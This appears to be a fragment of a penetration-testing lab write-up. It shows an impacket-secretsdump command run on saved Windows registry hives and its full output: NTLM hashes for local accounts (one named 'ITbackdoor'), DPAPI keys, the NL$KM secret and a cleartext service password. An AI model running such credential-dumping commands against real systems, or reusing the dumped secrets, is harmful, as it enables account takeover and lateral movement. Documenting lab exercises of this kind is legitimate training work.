 $impacket-secretsdump -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xd33955748b2d17d7b09c9cb2653dd0e8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
jason:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
ITbackdoor:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
frontdesk:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0x50b9fa0fd79452150111357308748f7ca101944a
[*] NL$KM
0000   E4 FE 18 4B 25 46 81 18  BF 23 F5 A3 2A E8 36 97   ...K%F...#..*.6.
0010   6B A4 92 B3 A4 32 DE B3  91 17 46 B8 EC 63 C4 51   k....2....F..c.Q
0020   A7 0C 18 26 E9 14 5A A2  F3 42 1B 98 ED 0C BD 9A   ...&..Z..B......
0030   0C 1A 1B EF AC B3 76 C5  90 FA 7B 56 CA 1B 48 8B   ......v...{V..H.
NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63c451a70c1826e9145aa2f3421b98ed0cbd9a0c1a1befacb376c59
0fa7b56ca1b488b
[*] _SC_gupdate
(Unknown User):Password123
[*] Cleaning up...